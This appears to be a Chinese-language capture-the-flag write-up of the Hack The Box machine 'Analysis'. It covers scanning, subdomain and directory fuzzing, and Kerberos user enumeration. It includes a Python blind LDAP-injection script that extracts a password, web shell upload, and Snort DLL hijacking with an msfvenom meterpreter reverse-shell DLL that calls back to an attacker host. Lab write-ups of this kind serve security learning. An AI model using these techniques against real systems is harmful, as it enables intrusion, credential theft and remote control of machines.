Analysis
Machine:Window
Level:Hard
Fscan
└─# fscan -h 10.10.11.250 -p 1-65537
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
10.10.11.250:80 open
10.10.11.250:88 open
10.10.11.250:135 open
10.10.11.250:139 open
10.10.11.250:464 open
10.10.11.250:389 open
10.10.11.250:593 open
10.10.11.250:636 open
10.10.11.250:3269 open
10.10.11.250:3268 open
10.10.11.250:3306 open
10.10.11.250:5985 open
10.10.11.250:9389 open
10.10.11.250:33060 open
10.10.11.250:47001 open
10.10.11.250:49665 open
10.10.11.250:49664 open
10.10.11.250:49666 open
10.10.11.250:49670 open
10.10.11.250:49669 open
10.10.11.250:49667 open
10.10.11.250:49671 open
10.10.11.250:49675 open
10.10.11.250:49674 open
10.10.11.250:49692 open
10.10.11.250:49705 open
10.10.11.250:55156 open
[*] alive ports len is: 27
start vulscan
[*] WebTitle http://10.10.11.250 code:404 len:315 title:Not Found
[*] NetInfo
[*]10.10.11.250
[->]DC-ANALYSIS
[->]10.10.11.250
[*] WebTitle http://10.10.11.250:5985 code:404 len:315 title:Not Found
[*] WebTitle http://10.10.11.250:47001 code:404 len:315 title:Not Found
gobuster
DNS
└─# gobuster vhost -u http://analysis.htb --append-domain -w ~/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -t 100
===============================================================
Found: internal.analysis.htb Status: 403 [Size: 1268]
Directory
└─# gobuster dir -u http://internal.analysis.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100
===============================================================
/users (Status: 301) [Size: 170] [--> http://internal.analysis.htb/users/]
/dashboard (Status: 301) [Size: 174] [--> http://internal.analysis.htb/dashboard/]
/Users (Status: 301) [Size: 170] [--> http://internal.analysis.htb/Users/]
/employees (Status: 301) [Size: 174] [--> http://internal.analysis.htb/employees/]
/Dashboard (Status: 301) [Size: 174] [--> http://internal.analysis.htb/Dashboard/]
dirsearch
/users
└─# dirsearch -u http://internal.analysis.htb/users/ -w /home/m3rl1n/Pentest_dict/directoryDicts/php/top3000.txt -t 500
Target: http://internal.analysis.htb/
......
[04:47:59] 200 - 17B - /users/list.php
......
/dashboard
└─# dirsearch -u http://internal.analysis.htb/dashboard/ -w /home/m3rl1n/Pentest_dict/directoryDicts/php/top3000.txt -t 500
Target: http://internal.analysis.htb/ .......
[04:50:36] 200 - 38B - /dashboard/Index.php
[04:50:36] 400 - 324B - /dashboard/img_upfile.php%09
[04:50:36] 200 - 1KB - /dashboard/License.txt
[04:50:36] 200 - 38B - /dashboard/index.php
[04:50:37] 302 - 3B - /dashboard/logout.php -> ../employees/login.php
.......
/employees
└─# dirsearch -u http://internal.analysis.htb/employees/ -w /home/m3rl1n/Pentest_dict/directoryDicts/php/top3000.txt -t 500
Target: http://internal.analysis.htb/
.......
[04:52:02] 200 - 1KB - /employees/login.php
[04:52:02] 400 - 324B - /employees/mybbs/saveup.php%09
[04:52:03] 400 - 324B - /employees/news/admin/upfile.php%09
[04:52:01] 200 - 1KB - /employees/Login.php
.......

Users Access
在上面的fuzz中有/employees/login.php和/users/list.php两个页面,其中登陆界面提示我们需要邮箱登录。
User Enumeration
该靶机存在域环境中,使用kerbrute进行用户枚举,字典最好适当大一点,sed -i "s|$|@analysis.htb|" yourDic.在用户名后添加@analysis.htb。
└─$ ./kerbrute userenum -d analysis.htb ../xato-net-10-million-passwords.txt --dc analysis.htb
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/21/24 - Ronnie Flathers @ropnop
2024/01/21 05:42:18 > Using KDC(s):
2024/01/21 05:42:18 > analysis.htb:88
[+] VALID USERNAME: jdoe@analysis.htb
[+] VALID USERNAME: ajohnson@analysis.htb
[+] VALID USERNAME: cwilliams@analysis.htb
[+] VALID USERNAME: wsmith@analysis.htb
[+] VALID USERNAME: jangel@analysis.htb
[+] VALID USERNAME: technician@analysis.htb
LDAP Injection
访问/users/list.php提示需要参数,fuzz参数为name。
ffuf -c -w ~/seclists/Discovery/Web-Content/common.txt -u 'http://internal.analysis.htb/users/list.php?FUZZ'
......
nagios [Status: 200, Size: 17, Words: 2, Lines: 1, Duration: 350ms]
name [Status: 200, Size: 406, Words: 11, Lines: 1, Duration: 356ms]
names [Status: 200, Size: 17, Words: 2, Lines: 1, Duration: 351ms]
.....
添加参数访问有类似与数据查询的表格出现,通过判断确定为LDAP并通过盲注获取techniian密码。
#!/usr/bin/python3
import requests
from bs4 import BeautifulSoup
charset_path = "~/SecLists/Fuzzing/alphanum-case-extra.txt"
base_url = "http://internal.analysis.htb/users/list.php?name=*)(%26(objectClass=user)(description={found_char}{FUZZ}*)"
found_chars = ""
end = 1
file = open(charset_path, 'r').read().replace('\n','')
while end:
for char in file:
print("Trying character:", char)
modified_url = base_url.replace("{FUZZ}", char).replace("{found_char}", found_chars)
# print(modified_url)
response = requests.get(modified_url)
if "technician" in response.text:
found_chars += char
print("Founding characters:", found_chars)
break
print("Final found characters:", found_chars)
需要注意的是密码中存在
*,所以需在爆破停止时手动添加*继续爆破防止只爆一半,暂时没有想到完整的快速爆破
upload shelsl
获取密码后便可以登录面板,在SOC Report中存在文件上传即可上传ReverseShell并抓包查看储存路径。

这里我PHPreverseShell一直弹不回来所以选择p0wny@shell但实际效果并不好,但可以作为桥梁上MSF。
Winpeas → User Passwd
上传Winpeas收集靶机内的信息,没想到直接看到账密🤣
���������� Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : analysis.htb.
DefaultUserName : jdoe
DefaultPassword : [deleted]
└─# evil-winrm -i 10.10.11.250 -u jdoe -p [deleted]
*Evil-WinRM* PS C:\Users\jdoe\Documents>
Root Access
Path 1(Unintended)
DLL hijacking
靶机上运行Snort,查看版本为2.9.20-WIN64但依旧受到古早版本的DLL劫持漏洞影响。
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/12/2023 10:01 AM inetpub
d----- 11/5/2022 8:14 PM PerfLogs
d----- 5/8/2023 10:20 AM PHP
d----- 7/9/2023 10:54 AM private
d-r--- 11/18/2023 9:56 AM Program Files
d----- 5/8/2023 10:11 AM Program Files (x86)
d----- 7/9/2023 10:57 AM Snort
d-r--- 5/26/2023 2:20 PM Users
d----- 1/22/2024 10:26 AM Windows
-a---- 1/22/2024 12:12 PM 300906 snortlog.txt
C:\Snort\bin>snort.exe -V
,,_ -*> Snort! <*-
o" )~ Version 2.9.20-WIN64 GRE (Build 82)
'''' By Martin Roesch & The Snort Team: http://www.snort.org/contact#team
Copyright (C) 2014-2022 Cisco and/or its affiliates. All rights reserved.
Copyright (C) 1998-2013 Sourcefire, Inc., et al.
Using PCRE version: 8.10 2010-06-25
Using ZLIB version: 1.2.11
在本机生成恶意DLL并上传至动态预处理器C:\Snort\lib\snort_dynamicpreprocessor,同时在本机做好监听即可。
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=yourHost LPORT=HostIP -a x64 -f dll -o tcapi.dll
msf6 exploit(multi/handler) > exploit
C:\Users\Administrateur\Desktop>whoami
analysis\administrateur
Path 2
闲逛中发现一个编码加密文件,解密需要AES-256的密码解密。
*Evil-WinRM* PS C:\private> type encoded.txt
-----BEGIN ENCODED MESSAGE-----
Version: BCTextEncoder Utility v. 1.03.2.1
wy4ECQMCq0jPQTxt+3BgTzQTBPQFbt5KnV7LgBq6vcKWtbdKAf59hbw0KGN9lBIK
0kcBSYXfHU2s7xsWA3pCtjthI0lge3SyLOMw9T81CPqT3HOIKkh3SVcO9jdrxfwu
pHnjX+5HyybuBwIQwGprgyWdGnyv3mfcQQ==
=a7bc
-----END ENCODED MESSAGE-----
0